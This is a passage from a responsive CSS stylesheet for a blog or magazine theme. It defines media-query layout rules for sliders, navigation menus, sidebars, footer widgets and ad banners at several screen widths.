		border-bottom:3px double #eee;
	}

	.cats-by-2 img.thumbnail {
		float:none;
		margin: 0 0 10px;
		padding:0;
		width:auto;
		max-width:30%;
		height:auto;
	}

	.post-by-2 .entry,
	.posts-by-3 .entry,
	.cats-by-2 .entry,
	.cats-by-2 .excerpt,
	.cats-by-2 .entry.post-1,
	.cats-by-2 .entry.post-1 .excerpt {
		height:auto;
	}

	.cats-by-2 h3.post-title {
		font-size:14pt;
		letter-spacing: -1px;
		margin: 0 0 10px;
	}

	.featured.narrow .flexslider .slides {
		width:100%;
		float:none;
		margin:0 auto 20px;
	}

	.featured.narrow .flexslider .slide-container {
		height:33em;
	}

	.featured.narrow .controls-container {
		width:100%;
		float:none;
		margin:0 auto;
	}

	.featured.narrow .flexslide-custom-controls {
		margin:0;
	}

	.featured.narrow .flexslide-custom-controls li {
		margin:0 3px 0 0;
		padding:0;
		display:block;
		width:16px;
		height:16px;
		float:left;
		border:0;
	}

	.featured.narrow .flexslide-custom-controls li.feature-title {
		position:absolute;
		left:-999em;
		display:none;
	}

	.featured.narrow .flexslide-custom-controls a,
	.featured.narrow .flexslide-custom-controls a:link,
	.featured.narrow .flexslide-custom-controls a:visited {
		text-indent:-999em;
		width:14px;
		height:14px;
		background:#eee;
		border:1px solid #ddd;
		padding:0;
	}

	.featured.narrow .flexslide-custom-controls a.active,
	.featured.narrow .flexslide-custom-controls a:hover {
		background:#fff;
	}

	.featured.narrow .flexslide-custom-controls img.thumbnail {
		display:none;
		position:absolute;
		left:-999em;
	}

	.featured.galleries .gallery-post,
	.featured.galleries.videos .gallery-post {
		width:100%;
		float:none;
		margin: 0 0 30px;
	}

	.featured.galleries .gallery-post.third,
	.featured.galleries.videos .gallery-post.third {
		width:100%;
		float:none;
		margin: 0;
	}

	.featured.wide .container {
		min-height:100px;
	}

	.featured.wide .flex-caption .excerpt {
		display:none;
		position:absolute;
		left:-999em;
	}

	.featured.wide .flex-caption {
		left:0;
		bottom:0;
		margin:0;
		width:96%;
		padding:5px 2%;
	}

	.featured.wide .flex-caption h2.post-title {
		margin:0;
		font-size:10pt;
		letter-spacing:0;
	}

	#topnav ul, #catnav ul { 
		display: none; 
	}

	.select-menu {
		display:block;
		border:1px solid #000;
		padding: 10px;
		margin: 0 auto;
		font-size:10pt;
		width:100%;
		background:#fff;
		color:#000;
	}

	#catnav .select-menu {
		margin-top:5px;
		text-transform:none;
		border:1px solid #ddd;
		background:#fff;
		color:#666;
	}

	#topnav,
	#catnav {
		background:transparent !important;
		border:0 !important;
	}

	#footnav {
		display:block;
		margin:0 0 10px;
		float:none;
	}

	#footnav ul a,
	#footnav ul a:link,
	#footnav ul a:visited  {
		margin:0 10px 0 0;
	}

	.banner728.left {
		max-width:100%;
		width:100% !important;
		height:auto;
		display:none;
		float:none;
		clear:both;
		text-align:left;
		margin: 0 auto 10px;
		text-align:center;
	}  

	.banner220 {
		margin: 0 auto;
		padding:0;
		float:none;
		text-align:center;
		width:100%;
		display:block;
	}

	.banner125 .ad,
	.banner125 .ad.right {
		display:inline;
		float:left;
		margin-right:5px;
	}

}

@media only screen and (min-width: 561px) and (max-width: 768px) {

	#wrap,
	.limit {
		width:100%;
		max-width:96%;
		margin:2%;
	}

	#sitetitle,
	#logo {
		width:100% !important;
		display:block;
		float:none;
		clear:both;
		margin:0 0 10px;
		padding:0;
	}

	.head-banner468 {
		max-width:100%;
		width:100% !important;
		display:block;
		float:none;
		clear:both;
		text-align:left;
		margin:0;
		padding:0;
	}



	#sitetitle,
	#sitetitle .title,
	#logo,
	.head-banner468 {
		text-align:center;
	}

	#contentleft {
		width: 100%;
		clear:both;
		float:none;
	}

	#content {
		width: 100%;
		clear:both;
		float:none;
		padding-bottom:30px;
	}

	#contentright {
		width: 100%;
		clear:both;
		float:none;
	}

	#sidebar,
	#sidebar-bottom,
	#sidebar-bottom-left,
	#sidebar-bottom-right	 {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #content,
	.sn-c-sw #content,
	.sw-sn-c #content,
	.sw-c-sn #content {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #sidebar-narrow,
	.sn-c-sw #sidebar-narrow,
	.sw-sn-c #sidebar-narrow,
	.sw-c-sn #sidebar-narrow {
		width: 100%;
		clear:both;
		float:none;
		padding:0;
		border:0;
		background:transparent;
	}

	.footer-widget1,
	.footer-widget2,
	.footer-widget3,
	.footer-widget4 {
		width:100%;
		margin: 0 auto;
		clear:both;
		float:none;
	}

	.sitemap-narrow {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	.sitemap-wide {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	#topnav ul, #catnav ul { 
		display: none; 
	}

	.select-menu {
		display:block;
		border:1px solid #000;
		padding: 10px;
		margin: 0 auto;
		font-size:10pt;
		width:100%;
		background:#000;
		color:#fff;
	}

	#catnav .select-menu {
		margin-top:5px;
		text-transform:none;
		border:1px solid #ddd;
		background:#fff;
		color:#666;
	}

	#topnav,
	#catnav {
		background:transparent !important;
		border:0 !important;
	}

	#footnav {
		display:block;
		margin:0 0 10px;
		float:none;
	}

	#footnav ul a,
	#footnav ul a:link,
	#footnav ul a:visited  {
		margin:0 10px 0 0;
	}

	.banner728.left {
		max-width:100%;
		margin: 0 auto 10px;
		height:auto;
		float:none;
		width:100% !important;
		display:none;
		text-align:center;
	}  

	.banner220 {
		margin: 0 auto;
		padding:0;
		float:none;
		text-align:center;
		width:100%;
		display:block;
	}

	.banner125 .ad,
	.banner125 .ad.right {
		display:inline;
		float:left;
		margin-right:5px;
	}

}

@media only screen and (min-width: 769px) and (max-width: 959px) {

	#wrap,
	.limit {
		width:960px;
		max-width:98%;
		margin:0 auto;
	}

	#sidebar,
	#sidebar-bottom,
	#sidebar-bottom-left,
	#sidebar-bottom-right	 {
		float:none;
		display:block;
		width:auto;
		clear:both;
	}

	.banner728.left {
		max-width:100%;
		height:auto;
		margin: 0 auto 10px;
		float:none;
		width:100% !important;
		display:block;
		text-align:center;
	}  



	.banner220 {
		margin: 0 auto;
		padding:0;
		float:none;
		text-align:center;
		width:100%;
		display:block;
	}

}

@media only screen and (min-width: 960px) and (max-width: 1040px) {

	#wrap,
	.limit {
		width:960px;
		max-width:98%;
		margin:0 auto;
	}

}